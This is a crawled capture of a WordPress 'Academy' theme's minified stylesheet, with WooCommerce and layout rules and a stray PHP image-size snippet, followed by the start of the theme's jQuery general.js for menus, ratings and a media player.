6px}.themex-slider{position:relative;overflow:hidden}.themex-slider>ul{position:relative;margin:0;padding:0;list-style:none}.themex-slider>ul>li{position:relative;display:block;overflow:hidden}.themex-slider>ul>li.current,.themex-slider>ul>li:first-child{z-index:1}.themex-slider>ul>li>img,.themex-slider>ul>li>a>img{display:block;width:100%;height:auto}.themex-slider .arrow{position:absolute;top:50%;z-index:100;margin-top:-12px;width:13px;height:23px;background:url(../../../../../../themes/academy/images/main_slider_arrows.png) -13px 0 no-repeat;cursor:pointer}.themex-slider .arrow-left{left:24px}.themex-slider .arrow-right{right:24px;background-position:0 0}.parallax-slider{overflow:hidden;color:#fff}.parallax-slider .substrate{width:130%}.parallax-slider>ul{overflow:hidden;width:10000%;opacity:0}.parallax-slider>ul>li{display:block;float:left}.parallax-slider img.aligncenter,.parallax-slider img.alignnone{display:block}.boxed-slider{position:relative;margin:4em 0;padding:5px;border:1px solid #e1e1e1;background:#fff}.main-content .boxed-slider{margin:0 0 2em 0}.boxed-slider>ul>li{top:0;left:0;display:none;width:100%}.boxed-slider>ul>li:first-child{position:relative;display:block}.boxed-slider .caption{position:absolute;right:0;bottom:0;left:0;padding:1.5em 20px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.boxed-slider .embedded-video{margin-bottom:0}.embedded-video{position:relative;overflow:hidden;margin-bottom:2em;padding-top:30px;padding-bottom:54.5%;height:0}.embedded-video iframe,.embedded-video object,.embedded-video embed{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.widget{position:relative;z-index:1;padding:13px 15px;border:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;background:#fff;color:#555}.widget:after{display:block;clear:both;content:" "}.widget-title{position:relative;overflow:hidden;margin:-14px -16px 13px -16px;padding:.7em 15px;border:1px solid rgba(0,0,0,.01);border-bottom-color:#3d4e5b;background-color:#3d4e5b;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.widget-title:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:1px;background:rgba(255,255,255,.2);content:" "}.sidebar .widget{margin-bottom:3em}.footer-sidebar{margin-top:4em}.footer-sidebar .column:last-child,.sidebar .widget:last-child{margin:0}.sidebar .widget ul{display:block;margin:0;list-style:none}.sidebar .widget ul li{margin-bottom:.6em;padding-bottom:.6em;border-bottom:1px dotted #d4d4d4}.sidebar .widget ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sidebar .widget ul li.current{font-weight:700}.woocommerce .page-title,.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce #review_form #respond .comment-reply-title,.woocommerce #payment div.payment_box:after,.woocommerce .widget_product_search label,.woocommerce .widget_product_search #searchsubmit,.woocommerce .widget_price_filter input,.woocommerce ul.product_list_widget .star-rating,.woocommerce .item-options .single_variation .stock,.woocommerce .wc-backward:before,.woocommerce .wc-forward:after,.woocommerce p.order-info,.woocommerce .woocommerce-breadcrumb,.woocommerce-cart .cross-sells,.woocommerce .course-checkout .shop_table,.woocommerce .course-checkout .place-order .terms,.woocommerce .course-checkout .form-row label,.woocommerce .course-checkout .billing-details h3{display:none}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{margin-bottom:2em;border-left-width:1px;border-left-color:#e1e1e1;border-left-style:solid;border-bottom-width:1px;border-bottom-color:#e1e1e1;border-bottom-style:solid;border-right-width:1px;border-right-color:#e1e1e1;border-right-style:solid}.product-preview{border:1px solid #e1e1e1;background:#fff}.product-preview .product-image{padding:5px;background:#fff}.product-preview .product-image img{display:block;width:100%;height:auto}.product-preview .product-header{padding:.5em 15px .9em 15px}.product-preview .product-footer{padding:0 15px 1.1em 15px;margin-top:-.3em}.product-preview .course-price{left:-4px}.product-preview .product-title{margin-bottom:0}.product-preview .star-rating,.woocommerce .products .star-rating{display:none}.woocommerce div.product span.price,.woocommerce #content div.product span.price{color:#777;font-weight:700}.woocommerce #content div.product div.images,.woocommerce div.product div.images{width:100%;float:none;margin-bottom:0}.woocommerce .product .woocommerce-tabs,.woocommerce .product .products{margin-top:3em}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus{color:#666!important;font-weight:700}.woocommerce #content .quantity input{padding-top:.4em;padding-bottom:.4em}.woocommerce div.product p.price del,.woocommerce div.product span.price del{display:inline-block}.woocommerce .product .product_meta{margin-top:1em;color:#777}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart{margin-bottom:1.5em}.woocommerce .product .product_price{float:left;margin-right:10px;padding:.3em 0}.woocommerce .product .price{margin:0;color:#666!important;font-weight:700}.woocommerce #content div.product form.cart div.quantity,.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce .product .product_title{margin-bottom:.6em}.woocommerce .product .woocommerce-product-rating{margin-bottom:.8em}.woocommerce .product .woocommerce-review-link{color:#888}.woocommerce .star-rating span:before{color:#FFA927}.woocommerce .comment-respond label{display:inline-block;margin-bottom:.5em;font-weight:700;color:#666}.woocommerce .shop_attributes th,.woocommerce .shop_attributes td{border-right-width:0}.products-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.products-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.products-listing .product-preview{margin-bottom:40px}.products-toolbar{margin-bottom:2em}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{margin-bottom:0}.woocommerce .woocommerce-result-count{color:#777;padding:.5em 0}.woocommerce .add_to_cart_button:before{display:none}.woocommerce .added_to_cart{display:inline-block;margin-left:7px}.woocommerce .product .stock{display:block;clear:left}.woocommerce .up-sells{overflow:hidden}.woocommerce table.shop_table tr:first-child td{border-top-width:0!important}.woocommerce table.shop_table th:last-child,.woocommerce table.shop_table td:last-child{border-right-width:0}.woocommerce table.shop_table tbody tr:last-child th,.woocommerce table.shop_table tbody tr:last-child td,.woocommerce table.shop_table tfoot tr:last-child th,.woocommerce table.shop_table tfoot tr:last-child td{border-bottom-width:0}.woocommerce #content table.cart td.actions .coupon .input-text{line-height:1.5em;width:130px;margin-right:6px;padding:4px 10px}.woocommerce #content table.cart .checkout-button{margin-left:3px}.woocommerce .woocommerce-checkout-review-order-table{margin-bottom:1.5em!important}.woocommerce #order_review_heading{margin-top:1.5em}.woocommerce #content .shipping-calculator-button{margin:1.5em 0}.woocommerce .cart_totals table.cart-totals-table{margin-bottom:0}.woocommerce table.shop_table,.woocommerce-page table.shop_table{font-size:1em;margin:0 0 1.7em 0;border-color:#dfdfdf}.woocommerce table.shop_table:last-child,.woocommerce-page table.shop_table:last-child{margin-bottom:0}.woocommerce table.my_account_subscriptions:last-child,.woocommerce-page table.my_account_subscriptions:last-child{margin-bottom:1.7em}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top-width:0}.woocommerce #payment,.woocommerce-page #payment{background:#fff}.woocommerce-checkout table.shop_table tbody tr:last-child td:last-child{border-bottom-width:1px}.woocommerce-checkout table.customer_details tbody tr:last-child td:last-child{border-bottom-width:0}.woocommerce form .form-row{margin-bottom:.5em;padding:0}.woocommerce form #customer_details .form-row{display:block;float:none;width:100%;margin-bottom:1em;padding:0}.woocommerce form #customer_details .form-row.last,.woocommerce form #customer_details .form-row.create-account{margin-bottom:0}.woocommerce form #customer_details .form-row label{line-height:2.5em;float:left;width:35%;margin:0;padding:0;cursor:pointer;color:#666;font-weight:700}.woocommerce form #customer_details .form-row input,.woocommerce form #customer_details .form-row .select2{float:right;width:65%!important}.woocommerce-checkout form #billing_country_field .chosen-container input{float:none;width:auto}.woocommerce select#billing_country,.woocommerce-checkout #billing_country_field .chosen-container,.woocommerce-checkout #shipping_country_field .chosen-container,.woocommerce-checkout .form-row .chosen-container{width:65%!important}.woocommerce form #customer_details .form-row textarea{line-height:20px;float:right;width:65%;min-height:70px;padding:10px}.woocommerce-checkout .form-row .chzn-container{width:65%!important;margin-top:5px}.woocommerce-checkout .form-row .chzn-container .chzn-results{width:100%}.chosen-container-multi{width:auto!important}.chosen-container-multi .chosen-choices,.chosen-container-single .chosen-single{border:1px solid #d4d4d4;background:#fff}.chosen-container-multi .chosen-choices{padding:.1em 4px .05em 4px}.chosen-container-multi .chosen-drop{text-align:left}.chosen-container ul{list-style-type:none}.chosen-container-multi .chosen-choices li.search-field input[type=text]{color:#666;width:auto!important}.chosen-container-multi .chosen-choices li.search-choice{background:#f3f3f3;border-color:#d3d3d3}.woocommerce form .form-row .input-checkbox{float:none!important;width:auto!important;margin-right:2px}.woocommerce .checkout label.checkbox{float:none!important;width:auto!important;margin:0;padding:0}.woocommerce form.login,.woocommerce form.checkout_coupon{padding:1em 15px}.woocommerce .checkout_coupon .form-row{margin:0;padding:0}.woocommerce .checkout_coupon .form-row-last input{float:right;margin-top:.15em}.woocommerce #payment div.place-order{margin-top:1.3em;margin-bottom:0;padding:0}.woocommerce #payment div.place-order input{margin-bottom:0!important}.woocommerce div.shipping_address{padding-top:1em}.woocommerce-checkout .payment-listing .toggle-title{padding:.7em 10px .7em 37px}.payment-listing .toggle-title:before{position:absolute;top:.85em;left:12px;display:block;width:16px;height:16px;background:#bbb url(../../../../../../themes/academy/images/bullet_6.png) center 4px no-repeat;content:" "}.payment-listing .expanded .toggle-title:before{background-color:#5ea5d7}.woocommerce ul.order_details{margin-bottom:1em}.woocommerce ul.order_details li{font-size:1em;float:none;margin:0 0 .5em 0;padding:0 0 .5em 0;text-transform:none;border-width:0;border-bottom:1px dotted #d6d6d6}.woocommerce ul.order_details li:last-child{margin:0;padding:0}.woocommerce ul.order_details li strong{font-size:1em;display:inline}.woocommerce .course-checkout .form-row{margin-bottom:1em}.woocommerce .course-checkout .terms{margin-bottom:0}.woocommerce .course-checkout .create-account{margin-bottom:.5em}.woocommerce .course-checkout .form-row-first,.woocommerce .course-checkout .form-row-last{float:none;padding:0;width:100%}.woocommerce .course-checkout form .form-row,.woocommerce .checkout_coupon .form-row{margin-bottom:0;padding:0}.woocommerce .checkout_coupon .form-row .button{margin-top:0}.woocommerce #payment .terms{text-align:left}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th{border-top-width:0}.woocommerce table.shop_table tr:first-child td,.woocommerce-page table.shop_table tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child th,.woocommerce-page table.shop_table tfoot tr:first-child td,.woocommerce-page table.shop_table tfoot tr:first-child th{border-top-width:1px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:.5em 9px}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.loading,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{padding:.55em 10px .65em 10px;border:1px solid rgba(0,0,0,.15);border-bottom-color:rgba(0,0,0,.1);text-shadow:0 -1px 0 rgba(0,0,0,.17)!important;font-weight:400;color:#fff!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{background:#5ea5d7}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#f3715d}.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{top:0;background-image:none!important}.widget ul li .count{float:right}.widget ul li .amount{color:#777;font-weight:700}.widget_product_search form{display:block;padding:0 10px}.widget_product_search input{margin:0 0 0 -10px;width:100%}.widget ul.product_list_widget li:after{display:block;clear:both;overflow:hidden;height:0;content:" "}.widget ul.product_list_widget li a{display:block}.widget ul.product_list_widget li img{float:right;margin:.2em 0 0 1em;padding:3px;width:2.3em;height:auto;border:1px solid #ededed;background:#fff}.widget ul.product_list_widget li ins{margin-left:.618em;text-decoration:none;font-weight:700}.widget_woo_subscribe #connect{padding:0;border:0;background:none}@media only screen and (max-width:1199px) and (min-width:1000px){.row{width:940px}}@media only screen and (max-width:999px) and (min-width:768px){.row{width:708px}}@media only screen and (max-width:999px){.header-navigation .menu{display:none}.header-navigation .select-menu{display:block}.search-form input:focus{width:60px}}@media handheld,only screen and (max-width:767px){.row .column{margin:0 0 3em 0;width:100%}.row .column>.column{margin-bottom:1em}.column.last,.courses-listing .column,.lessons-listing,.formatted-form .column{margin-bottom:0}.site-header .search-form,table.cart .coupon,.boxed-slider .caption,.parallax-slider .substrate,.footer-navigation{display:none}.mobile-search-form{display:block}.select-menu,.site-header .site-logo,.site-footer .copyright,.header-navigation{float:none;width:100%}.site-header,.site-footer{text-align:center}.header-options{display:inline-block;float:none;margin:1em 0 2px 0}.login-options,.share-button,.search-form,.select-menu{text-align:left}.share-button{margin-left:0}.parallax-slider{padding-top:3em}.parallax-slider .column{top:0!important}.post .post-image,.course-content .course-questions{margin-bottom:1.5em}.vertical-tabs .tabs{margin-bottom:1.5em;border-width:0}.vertical-tabs .tabs li{margin-top:-1px}.vertical-tabs .tabs li.current{margin-right:0;border-right:1px solid #E5E5E5}.vertical-tabs .panes{padding:0;border-width:0}.single-course .related-courses{margin-top:1em}.woocommerce div.product div.images,.woocommerce .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce ul.products li.product,.woocommerce div.product div.summary{margin-right:0;margin-bottom:2em;width:100%}.woocommerce .woocommerce-ordering{float:none;clear:left}}@media handheld,only screen and (max-width:767px) and (min-width:480px){.row{padding:0 15px;width:450px}.featured-content .substrate{width:500%}}@media handheld,only screen and (max-width:479px){.row{padding:0 15px;width:290px}.featured-content .substrate{width:700%}.login-button .tooltip-wrap{right:auto;left:0}}@media print{.print-button{display:none}}textarea,input[type="submit"],input[type="button"],input[type="text"],input[type="email"],input[type="number"],input[type="tel"],input[type="password"],.course-preview,.course-description,.course-image,.course-preview .course-meta,.popup .popup-text,.boxed-slider,.tooltip-text,.bordered-image,.wp-caption,.gallery-icon,ul.products li.product img,.widget ul.product_list_widget li img,.content-block,.lessons-listing,.user-courses-listing,.toggles-wrap,.vertical-tabs .tabs li,.widget,.user-menu,.tooltip-text .field-wrap,.certificate-wrap,.jp-volume-bar,.jp-progress,.jp-controls a,.jp-controls a:before,.jp-video-play-icon,.jp-video-play-icon:before,.jp-gui,.faq-toggles,.course-progress,.course-progress span,.product-preview,.search-form,.mobile-search-form,.tagcloud a,.user-links a,.users-listing .user-image,.pagination span,.element-button,.element-button:after,.button-wrap,.select-element,.header-navigation ul,.header-navigation div>ul>li a,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.lesson-toggle,.questions-listing .question-replies,.toggle-title:before,ul.styled-list.style-4 li:before,.quiz-listing .question-number,.lesson-attachments a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.jp-video .jp-gui{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0}.widget-title,.user-profile .wp-editor-container{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.share-button,.login-options .button-wrap,.jp-controls a:after,.jp-controls a,.login-button .tooltip-text .field-wrap,.select-menu,.mobile-search-form,.search-form{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.header-navigation div>ul>li.current-menu-item>a{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;box-shadow:0 1px 1px rgba(0,0,0,.15) inset}.user-links a{-webkit-box-shadow:0 0 7px rgba(0,0,0,.17) inset;-moz-box-shadow:0 0 7px rgba(0,0,0,.17) inset;box-shadow:0 0 7px rgba(0,0,0,.17) inset}.search-form input{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 1px 0 rgba(255,255,255,.1) inset}.course-progress{-webkit-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;-moz-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;box-shadow:0 2px 4px rgba(0,0,0,.07) inset}.jp-volume-bar,.jp-progress{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.07) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.07) inset;box-shadow:0 1px 1px rgba(0,0,0,.07) inset}.login-button .tooltip-text input,.search-form input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tooltip-text,.course-preview,.product-preview,.certificate-wrap,.widget,.bordered-image,.wp-caption,.gallery-icon,.boxed-slider,.content-block,ul.products li.product img,.header-navigation ul ul{-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);-moz-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15)}.user-menu,.lessons-listing,.user-courses-listing{-webkit-box-shadow:0 0 8px rgba(0,0,0,.07);-moz-box-shadow:0 0 8px rgba(0,0,0,.07);box-shadow:0 0 8px rgba(0,0,0,.07)}.toggles-wrap{-webkit-box-shadow:0 0 8px rgba(0,0,0,.13);-moz-box-shadow:0 0 8px rgba(0,0,0,.13);box-shadow:0 0 8px rgba(0,0,0,.13)}.featured-content:after{-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3)}.login-button .tooltip-text,.lessons-listing .lesson-attachments,.user-courses-listing .course-meta,.plan-preview .plan-description,.course-preview .course-header{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}.search-form input{-webkit-transition:width 0.3s,padding 0.3s;-moz-transition:width 0.3s,padding 0.3s;-o-transition:width 0.3s,padding 0.3s;transition:width 0.3s,padding 0.3s}.parallax-slider ul{-webkit-transition:opacity 1s;-moz-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.main-content textarea,.main-content input[type="text"],.main-content input[type="password"],.main-content input[type="number"],.main-content input[type="tel"],.main-content .select-element{-webkit-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;-moz-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;box-shadow:0 2px 5px rgba(204,204,204,.4) inset}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover .woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,input[type="submit"],input[type="button"],.course-price .price-text,.jp-play-bar,.jp-volume-bar-value,.jp-controls a:before,.search-form input,.select-menu span,.element-button{background-image:-moz-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.15)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%)}.jp-interface,.widget-title,.site-header,.site-footer{background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%)}.jp-video-play-icon:before,.login-button .tooltip-text{background-image:-moz-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.07)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%)}.login-button .tooltip-text input,.mobile-search-form input,.search-form input:focus{background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,.05)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%)}.pagination span{background-image:linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-o-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-moz-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-ms-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#EBEBEB),color-stop(1,#FFFFFF))}ul.products li.product img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ie .row,.ie .clearfix{zoom:1}#content p.inkscript{font-size:200%;colour:#FFF}#content p.inkchord{font-size:250%;colour:#FFF}.inkchord{font-size:180%;colour:#FFF}.inkscript{font-size:200%;colour:#FFF}#ScorchPlugin embed{display:block!important;margin:0 auto!important;width:641px!important}add_action('init','yourtheme_woocommerce_image_dimensions',1);function yourtheme_woocommerce_image_dimensions(){$catalog=array('width'=>'150',// px 'height'=>'150',// px 'crop'=>1 // true);$single=array('width'=>'100',// px 'height'=>'100',// px 'crop'=>1 // true);$thumbnail=array('width'=>'90',// px 'height'=>'90',// px 'crop'=>0 // false);// Image sizes update_option('shop_catalog_image_size',$catalog);// Product category thumbs update_option('shop_single_image_size',$single);// Single product image update_option('shop_thumbnail_image_size',$thumbnail);// Image gallery thumbs ul.styled-list.style-3 li:nth-child(3){border-bottom:1px solid #EB313D!important}ul.styled-list.style-3 li:nth-child(6){border-bottom:1px solid #22CFBB!important}ul.styled-list.style-3 li:nth-child(9){border-bottom:1px solid!important}.faq-toggle .toggle-content{padding:0!important}.panes .toggle-content{padding:1em 5em!important}.static-plan{display:none!important}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1767587565
body_size: 2404
content:
var themeElements={siteWrap:'.site-wrap',footerWrap:'.footer-wrap',mainMenu:'.header-navigation',select:'.select-element',ratingForm:'.rating-form',themexSlider:'.themex-slider',parallaxSliderClass:'parallax-slider',toolTip:'.tooltip',toolTipWrap:'.tooltip-wrap',tooltipSwitch:'.switch-button',button:'.element-button',submitButton:'.submit-button',printButton:'.print-button',facebookButton:'.facebook-button',toggleTitle:'.toggle-title',toggleContent:'.toggle-content',toggleElement:'.toggle-element',toggleContainer:'.toggle-container',accordionContainer:'.accordion',tabsContainer:'.tabs-container',tabsTitles:'.tabs',tabsPane:'.pane',playerContainer:'.jp-container',playerSource:'.jp-source a',player:'.jp-jplayer',playerFullscreen:'.jp-screen-option',placeholderFields:'.popup-form input',userImageUploader:'.user-image-uploader',popupContainer:'.popup-container',googleMap:'.google-map-container',woocommercePrice:'.product-price',woocommerceTotal:'tr.order-total td strong',widgetTitle:'.widget-title',ajaxForm:'.ajax-form',commentForm:'#respond',commentReply:'.comment-reply-link',commentCancel:'#cancel-comment-reply-link',commentSubmit:'.form-submit',};jQuery(document).ready(function($){$(themeElements.mainMenu).find('li').hoverIntent(function(){var menuItem=$(this);menuItem.parent('ul').css('overflow','visible');menuItem.children('ul').slideToggle(200,function(){menuItem.addClass('hover')})},function(){var menuItem=$(this);menuItem.children('ul').slideToggle(200,function(){menuItem.removeClass('hover')})});$(themeElements.select).each(function(){var element=$(this);element.find('select:first').fadeTo(0,0);if(element.hasClass('redirect')){element.find('option').each(function(){if(window.location.href==$(this).val()){$(this).attr('selected','selected')}})}
element.find('span').text(element.find('option:first').text());if(element.find('option:selected').length){element.find('span').text(element.find('option:selected').text())}
element.on('click, change',function(){element.find('span').text($(this).find('option:selected').text());if(element.hasClass('redirect')){window.location.href=$(this).find('option:selected').val()}})});$(themeElements.ratingForm).each(function(){var rating=$(this).children('div'),form=$(this).children('form');rating.raty({score:rating.data('score'),readOnly:rating.data('readonly'),hints:['','','','',''],noRatedMsg:'',click:function(score,evt){form.find('.rating').val(score);form.submit()}})});$(themeElements.playerContainer).bind('contextmenu',function(){return!1});if($(themeElements.playerContainer).length){$(themeElements.playerContainer).each(function(){var mediaPlayer=$(this);var suppliedExtensions='';var suppliedMedia=new Object;mediaPlayer.find(themeElements.playerSource).each(function(){var mediaLink=$(this).attr('href');var mediaExtension=$(this).attr('href').split('.').pop();if(mediaExtension=='webm'){mediaExtension='webmv'}
if(mediaExtension=='mp4'){mediaExtension='m4v'}
suppliedMedia[mediaExtension]=mediaLink;suppliedExtensions+=mediaExtension;if(!$(this).is(':last-child')){suppliedExtensions+=','}});mediaPlayer.find(themeElements.player).jPlayer({ready:function(){$(this).jPlayer('setMedia',suppliedMedia)},swfPath:'js/jplayer/Jplayer.swf',supplied:suppliedExtensions,cssSelectorAncestor:'#'+mediaPlayer.attr('id'),solution:'html, flash',wmode:'window'});mediaPlayer.show()});$(themeElements.playerFullscreen).click(function(){$('body').toggleClass('fullscreen-video')})}
